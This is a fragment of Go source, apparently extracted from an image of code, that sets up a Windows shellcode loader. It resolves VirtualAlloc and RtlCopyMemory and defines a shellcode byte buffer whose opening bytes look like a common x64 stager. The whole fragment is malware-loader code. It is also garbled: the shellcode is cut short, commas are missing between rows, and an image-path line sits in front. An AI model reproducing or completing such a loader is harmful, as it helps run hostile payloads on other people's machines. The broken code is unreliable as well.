 16 var (
17 kernel32 = syscall.MustLoadDLL("kernel32.dll")
18 ntdll = syscall.MustLoadDLL("ntdll.dll")
19 VirtualAlloc = kernel32.MustFindProc("VirtualAlloc")
20 RtlCopyMemory = ntdll.MustFindProc("RtlCopyMemory")
21 shellcode_buf = []byte{
22 0xfc, 0x48, 0x83, 0xe4, 0xf0, 0xe8, 0xcc, 0x00, 0x00, 0x00, 0x41, 0x51, 0x41, 0x50
23 0x48, 0x31, 0xd2, 0x65, 0x48, 0x8b, 0x52, 0x60, 0x48, 0x8b, 0x52, 0x18, 0x51, 0x48
24 0x52, 0x20, 0x56, 0x48, 0x8b, 0x72, 0x50, 0x48, 0x0f, 0xb7, 0x4a, 0x4a, 0x4d, 0x31
25 0x48, 0x31, 0xc0, 0xac, 0x3c, 0x61, 0x7c,
26 }
27 )